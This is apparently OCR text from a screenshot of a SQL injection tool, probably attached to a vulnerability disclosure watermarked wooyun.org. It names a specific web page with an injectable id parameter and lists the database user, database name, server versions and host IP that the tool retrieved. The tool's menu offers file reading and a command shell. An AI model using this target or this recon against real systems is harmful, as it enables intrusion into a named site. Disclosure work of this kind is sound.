 Target: http://m.the9.com/developer/cn/newsshow.php?id=507
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
Get Stop Save
Target: http://m.the9.com/developer/cn/newsshow.php?id=507
Host IP: 114.80.197.43
Web Server: Apache/2.2.17 (EL)
Powered-by: PHP/5.2.16
DB Server: MySQL
Resp. Time(avg): 242 ms
Current User: download9@localhost
Sql Version: 5.1.52
Current DB: download9
System User: download9@localhost
Host Name: localhost.localdomain
Installation dir: /usr/
www.wooyun.org